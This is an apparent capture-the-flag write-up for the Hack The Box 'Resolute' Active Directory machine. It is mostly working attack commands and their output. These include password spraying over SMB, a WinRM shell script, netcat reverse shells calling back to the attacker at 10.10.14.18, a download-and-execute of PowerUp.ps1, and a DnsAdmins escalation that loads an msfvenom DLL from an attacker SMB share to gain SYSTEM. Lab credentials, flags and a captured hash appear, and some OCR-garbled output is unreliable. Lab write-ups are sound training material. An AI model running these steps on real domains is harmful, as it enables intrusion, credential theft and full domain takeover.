## **Resolute**



## **InfoGathering**

Nmap scan report for resolute.htb (10.10.10.169) Host is up (0.070s latency). Not shown: 989 closed ports PORT STATE SERVICE VERSION 53/tcp open domain? | fingerprint-strings: | DNSVersionBindReqTCP: | version |\_ bind 88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2019-12-08 17:39:14Z) 135/tcp open msrpc Microsoft Windows RPC 139/tcp open netbios-ssn Microsoft Windows netbios-ssn 389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: megabank.local, Site: Default-First-Site-Name) 389/tcp open ldap | ldap-brute:  $root:  = >$  Valid credentials  $admin:$ <empty $>$  => Valid credentials  $administrator:  \implies$  Valid credentials  $webadmin:  \geq 5$  Valid credentials | sysadmin:<empty> => Valid credentials | netadmin:<empty> => Valid credentials | guest:<empty> => Valid credentials  $user: =>$  Valid credentials  $web: =>$  Valid credentials  $test:$ <empty> => Valid credentials 445/tcp open microsoft-ds Windows Server 2016 Standard 14393 microsoft-ds (workgroup: MEGABANK) Host script results: |\_clock-skew: mean: 2h47m17s, deviation: 4h37m10s, median: 7m15s | smb-os-discovery: | OS: Windows Server 2016 Standard 14393 (Windows Server 2016 Standard 6.3) | Computer name: Resolute | NetBIOS computer name: RESOLUTE\x00 | Domain name: megabank.local | Forest name: megabank.local | FQDN: Resolute.megabank.local |\_ System time: 2019-12-08T09:40:15-08:00 | smb-security-mode: account\_used: guest authentication level: user | challenge\_response: supported

|\_ message\_signing: required | smb2-security-mode: | 2.02: |\_ Message signing enabled and required | smb2-time: | date: 2019-12-08T17:40:14 |\_ start\_date: 2019-12-07T19:08:13 smb-enum-shares: note: ERROR: Enumerating shares failed, guessing at common ones (NT\_STATUS\_ACCESS\_DENIED) | account\_used: <blank> | \\10.10.10.169\ADMIN\$: warning: Couldn't get details for share: NT\_STATUS\_ACCESS\_DENIED | Anonymous access: <none> | \\10.10.10.169\C\$: warning: Couldn't get details for share: NT\_STATUS\_ACCESS\_DENIED | Anonymous access: <none> | \\10.10.10.169\IPC\$: warning: Couldn't get details for share: NT\_STATUS\_ACCESS\_DENIED | Anonymous access: READ | \\10.10.10.169\NETLOGON: warning: Couldn't get details for share: NT\_STATUS\_ACCESS\_DENIED Anonymous access: <none> 464/tcp open kpasswd5?

593/tcp open ncacn http Microsoft Windows RPC over HTTP 1.0 636/tcp open tcpwrapped 3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: megabank.local, Site: Default-First-Site-Name) 3269/tcp open tcpwrapped

5985/tcp open wsman

DNS Enum Shows us the machine name is actually megabank.local. Update our hosts file 10.10.10.169 resolute.megabank.local

```
oot@kali:~/HTB/Boxes/Resolute# nslookup
> SERVER 10.10.10.169
Default server: 10.10.10.169
Address: 10.10.10.169#53
>10.10.10.169;; connection timed out; no servers could be reached
> megabank.local
Server:
                10.10.10.169
Address:
                10.10.10.169#53
        megabank.local
Name:
Address: 10.10.10.169
        megabank.local
Name:
Address: dead:beef::b803:885a:b665:b183
```
We can see above that SMB requires message signing so me will probably need some Kerberos tickets later or at the least credentials

# **Gaining Access**

User password found USER: ? PASS: Welcome123!



®∎ Mar

I then used metasploit to enum users from smb

msfconsole use auxiliary**/**scanner**/**smb**/**smb\_enumusers **set** RHOSTS 10.10.10.169 **set** SMBDomain megabank.local

Administrator, Guest, krbtgt, DefaultAccount, ryan, marko, sunita, abigail, marcus, sally, fred, angela, felicia, gustavo, ulf, stevie, claire, paulo, steve, annette, annika, per, claude, melanie, zach, simon, naoki

Next we make a userlist.txt file consisting of the usernames above and the password Welcome123!

```
use auxiliary/scanner/smb/smb_login
set SMBDomain megabank.local
set USER_FILE /root/HTB/Boxes/Resolute/userlist.txt
set RHOSTS 10.10.10.169
set SMBPass Welcome123!
```
SIDE NOTE: auxiliary(scanner/winrm/winrm\_login) also found the password valid

We got one megabank.local\melanie:Welcome123!

I was able to login to NETLOGON, SYSVOL, and IPC\$ which were a dead end. Nothing inside but open folders

Time to use winrm to sign in winrm.rb File Contents

```
require 'winrm-fs'
conn = WinRM::Connection.new(
                               endpoint: 'http://10.10.10.169:5985/wsman',
   transport: :ssl,
   user: 'megabank.local\melanie',
   password: 'Welcome123!',
   :no_ssl_peer_verification => true
)
file_manager = WinRM::FS::FileManager.new(conn)
class String
   def tokenize
     self.
       split(/\s(?=(?:[^'"]|'[^']*'|"[^"]*")*$)/).
      select {|s| not s.empty? }.
       map {|s| s.gsub(/(^ +)|( +$)|(^["']+)|(["']+$)/,'')}
   end
end
command=""
conn.shell(:powershell) do |shell|
     until command == "exit\n" do
         output = shell.run("-join($id,'PS ',$(whoami),'@',$env:computername,' ',$((gi $pwd).Name),'> ')")
         print(output.output.chomp)
         command = gets
         if command.start_with?('UPLOAD') then
            upload command = command.tokenize
             print("Uploading " + upload_command[1] + " to " + upload_command[2])
             file_manager.upload(upload_command[1], upload_command[2]) do |bytes_copied, total_bytes, 
local_path, remote_path|
                 puts("#{bytes_copied} bytes of #{total_bytes} bytes copied")
             end
             command = "echo `nOK`n"
         end
         output = shell.run(command) do |stdout, stderr|
             STDOUT.print(stdout)
             STDERR.print(stderr)
         end
     end 
     puts("Exiting with code #{output.exitcode}")
end
```
An that my friends is user flag

**type** C**:**\Users\melanie\Desktop\user.txt 0c3be45fcfe249796ccbee8d3a978540

USER FLAG: 0c3be45fcfe249796ccbee8d3a978540

# **PrivEsc**

First thing I want is a better shell. I downloaded nc64.exe to the targert machine

```
# On Attack machine host the file for download
python -m SimpleHTTPServer 80
# On target machine in WInRM
Start-BitsTransfer "http://10.10.14.18/nc64.exe" -Destination "C:
\Windows\System32\spool\drivers\color\nc64.exe"
```

```
PS megabank\melanie@RESOLUTE Documents> Start-BitsTransfer "http://10.10.14.18/nc64.exe" -Destination "C:\Windows\System32\spool\drivers\color\nc64.exe"<br>PS megabank\melanie@RESOLUTE Documents> cd C:\Windows\System32\spool
   Directory: C:\Windows\System32\spool\drivers\color
fode
                     LastWriteTime
                                               Length Name
               7/16/2016 6:12 AM
                                                  1058 D50.camp
               7/16/2016 6:12 AM
                                                  1879 D65.camp
               7/16/2016 6:12 AM
                                                   797 Graphics.ommp
               7/16/2016 6:12 AM
                                                   838 MediaSin.gmmp
               12/9/2019 18:43 AM
                                                43696 nc64.exe
```
#### Now obtain a reverse shell

```
# On Attack machine start a listener
nc -lvnp 8089
# In winrm shell connect to it using nc64.exe
C:\Windows\System32\spool\drivers\color\nc64.exe -e powershell 10.10.14.18 8089
```

```
root@kali:~/HTB/Boxes/Resolute# nc -lvnp 8089
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::8089
Ncat: Listening on 0.0.0.0:8089
Ncat: Connection from 10.10.10.169.
Ncat: Connection from 10.10.10.169:53663.
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
```
### PS C:\Windows\System32\spool\drivers\color> |

Judging by the content of C:\Users I believe we need to upgrade our user account to Ryan I first tried PowerUp.ps1 as that is one of my Go Toos. I then ran the command Invoke-AllChecks. Below were the results which were unsuccessful.

```
# On attack machine where PowerUp.ps1 file is located do
python -m SimpleHTTPServer 80
# In WinRM Shell
IEX (New-Object Net.WebClient).downloadString("http://10.10.14.11/PowerUp.ps1")
Invoke-AllChecks
Write-HijackDll -DllPath 'C:\Users\ryan\AppData\Local\Microsoft\WindowsApps\wlbsctrl.dll' -Command 
'whoami'
```
At first recon seemed slim. I did however find a hidden folder entitled PSTranscripts. Inside I found a file containing Ryan's clear text password

Get-Content -Path C**:**\PSTranscripts\20191203\PowerShell\_transcript.RESOLUTE.OJuoBGhU.20191203063201.txt **|** Select-String -Pattern Ryan

USER: Ryan PASS: Serv3r4Admin4cc123!

Email to team**:**

Next I obtained a netcat shell as Ryan

```
# On attack box Open a listener
nc -lvnp 8088
# In winrm shell as Ryan 
C:\Windows\System32\spool\drivers\color\nc64.exe -e powershell 10.10.14.18 8088
```

```
root@kali:~/HTB/Boxes/Resolute# nc -lvnp 8088
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::8088
Ncat: Listening on 0.0.0.0:8088
Ncat: Connection from 10.10.10.169.
Ncat: Connection from 10.10.10.169:54149.
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\Users\ryan\Documents> whoami
whoami
megabank\ryan
PS C:\Users\ryan\Documents> |
```
NOTE: This can also be done by Invoke-Command and setting a PSCredential

```
# On target machine as iusr
$username = 'megabank.local\ryan'
$password = 'Serv3r4Admin4cc123!'
$securePassword = ConvertTo-SecureString $password -AsPlainText -Force
$credential = New-Object System.Management.Automation.PSCredential $username,
$securePassword
$s = New-PSSession -ComputerName Sniper -Credential $credential
Invoke-Command -Session $s -ScriptBlock { C:\Windows\System32\spool\driversr\color\nc64.exe -e 
powershell.exe 10.10.14.18 8088}
```
There is a note.txt file in C:\Users\ryan\Desktop that contains the following info

- due to change freeze, any system changes **(**apart from those to the administrator account**)** will be automatically reverted within 1 minute

Next I enumerated the groups Ryan is a part of to check out what permissions I have.

```
whoami /USER
# RESULTS
USER INFORMATION
----------------
User Name SID 
============= ==============================================
megabank\ryan S-1-5-21-1392959593-3013219662-3596683436-1105
whoami /GROUPS
# RESULTS. For brevity I only listed the important group
MEGABANK\DnsAdmins Alias 
S-1-5-21-1392959593-3013219662-3596683436-1101 Mandatory group, Enabled by default, Enabled group, Local 
Group
```
It appears we are a DNS Administrator on a Domain Controller. This means we can become a Domain Administrator

RESOURCE: https://adsecurity.org/?p=4064 RESOURCE: https://ired.team/offensive-security-experiments/active-directory-kerberos-abuse/from-dnsadmins-tosystem-to-domain-compromise

```
# First start an SMB Server to use on attack machine; I used impacket
python /opt/ActiveDirectory/impacket/examples/smbserver.py -smb2support MyShare /root/HTB/Boxes/Resolute
# Next Generate a payload on attack machine that uses netcat for a reverse shell 
msfvenom -p windows/x64/exec cmd='C:\Windows\System32\spool\drivers\color\nc64.exe -e cmd.exe 10.10.14.18 
8087' -f dll > shell.dll
# Start your netcat listener on attack machine
nc -lvnp 8087
# Execute the below on the target machine which executes our payload from the SMB server
dnscmd resolute /config /serverlevelplugindll \\10.10.14.18\MyShare\shell.dll
# Verify it changed if you like
Get-ItemProperty HKLM:\SYSTEM\CurrentControlSet\Services\DNS\Parameters\ -Name ServerLevelPluginDll
# Restart the service 
cmd.exe /c "sc.exe \\Resolute stop dns && sc.exe \\Resolute start dns"
```
PS C:\Mindows\System32\spool\drivers\color> dnscmd resolute /config /serverlevelplugindll \\10.10.14.18\MyShare\shell.dll<br>dnscmd resolute /config /serverlevelplugindll \\18.10.14.18\MyShare\shell.dll .<br>Registry property serverlevelplugindll successfully reset.<br>Command completed successfully. .<br>PS C:\Mindows\System32\spool\drivers\color> Get-ItemProperty HKLM:\SYSTEM\CurrentControlSet\Services\DMS\Parameters\ -Name ServerLevelPluginDll<br>Get-ItemProperty HKLM:\SYSTEM\CurrentControlSet\Services\DMS\Parameters\ -N ameters\ **PSParentPath** : Microsoft.PowerShell.Core\Registry::HKEY\_LOCAL\_MACHINE\SYSTEM\CurrentControlSet\Services\DNS SChildName : Parameters PSDrive PSProvider : Microsoft.PowerShell.Core\Registry

We can check our SMB Server to ensure we got a hit

```
p#python /opt/ActiveDirectory/impacket/examples/smbserver.py -smb2support MyShare /root/HTB/Boxes/Resolute
mpacket v0.9.18-dev - Copyright 2018 SecureAuth Corporation
*] Config file parsed
   Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
   Config file parsed
   Config file parsed
   Config file parsed
   Incoming connection (10.10.10.169,64662)
   AUTHENTICATE_MESSAGE (MEGABANK\RESOLUTE$,RESOLUTE)
*] User RESOLUTE$\RESOLUTE authenticated successfully
(*) RESOLUTE$::MEGABANK:4141414141414141:1488c7a403df91bc4d1ca6bb0ce66ce5:01010000000000000004bff6be3aed501838fc88ce7e970e10000000000000000<br>30010007a0067004b0042007400480059004f000400100059005200580053006d00550058005700070
5c365b8d75838a001860088600886008860088600886008860988200863006580668673882f88310838002e80318830882e98310834002e80318838880008880008860
*] Connecting Share(1:IPC$)
   Connecting Share(2:MyShare)
*] Disconnecting Share(1:IPC$)
 *] Disconnecting Share(2:MyShare)
   Handle: [Errno 104] Connection reset by peer
   Closing down connection (10.10.10.169,64662)
   Remaining connections []
```
#### An that gives us our shell

```
root@kali:~/HTB/Boxes/Resolute# nc -lvnp 8087
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: bind to :::8087: Address already in use. QUITTING.
root@kali:~/HTB/Boxes/Resolute# nc -lvnp 8087
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::8087
Ncat: Listening on 0.0.0.0:8087
Ncat: Connection from 10.10.10.169.
Ncat: Connection from 10.10.10.169:64663.
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>type C:\Users\Administrator\Desktop\root.txt
type C:\Users\Administrator\Desktop\root.txt
:1d94876a506850d0c20edb5405e619c
```
ROOT FLAG: e1d94876a506850d0c20edb5405e619c